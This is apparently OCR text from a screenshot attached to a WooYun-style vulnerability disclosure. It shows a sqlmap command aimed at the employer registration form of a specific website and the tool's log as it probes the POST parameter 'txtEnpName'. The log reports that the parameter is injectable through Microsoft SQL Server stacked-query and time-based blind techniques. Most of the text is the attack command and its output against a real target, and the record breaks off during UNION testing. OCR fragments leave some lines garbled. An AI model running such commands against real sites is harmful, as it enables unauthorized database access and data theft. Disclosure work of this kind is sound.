 管理员: sqlmap - sqlmap.py -u "http://j n/Employer/Register.aspx?guid=" --form -p "txtEnpName"
pjUtcYEApnUtcYEAprUtcYEAq%2FRndIBAoTov6cMAvmGoYwGAt6dwxECs7Tl5goCm9S1xgQC59S1xgQ
C2szQ2gECtvO05QoCh%2Fvyxw4ChPP9ugwC3%2F%2FPtwECq CvzgYCtam0kQsCkdvS2A8C89ro1wQZ4
FqwdB3FY3wk5z6xNw9tFWU%2Bkg%3D%3D] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n] n
[16:09:44] [INFO] using 'C:\Users\Administrator\.sqlmap\output\results-07202015_
0409pm.csv' as the CSV results file in multiple targets mode
[16:09:44] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[16:09:46] [INFO] target URL is stable
[16:09:46] [WARNING] heuristic (basic) test shows that POST parameter 'txtEnpNam
e' might not be injectable
[16:09:46] [INFO] testing for SQL injection on POST parameter 'txtEnpName'
[16:09:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:09:46] [WARNING] reflective value(s) found and filtering out
[16:10:34] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[16:10:36] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:10:37] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[16:10:39] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[16:10:41] [INFO] testing 'MySQL inline queries'
[16:10:41] [INFO] testing 'PostgreSQL inline queries'
[16:10:41] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[16:10:41] [INFO] testing 'Oracle inline queries'
[16:10:42] [INFO] testing 'SQLite inline queries'
[16:10:42] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[16:10:44] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[16:10:45] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[16:10:56] [INFO] POST parameter 'txtEnpName' seems to be 'Microsoft SQL Server/
Sybase stacked queries' injectable
[16:10:56] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[16:11:07] [INFO] POST parameter 'txtEnpName' seems to be 'Microsoft SQL Server/
Sybase time-based blind' injectable
[16:11:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
www.wooyun.org
[16:11:07] [INFO] automatically extending ranges for UNION query injection techn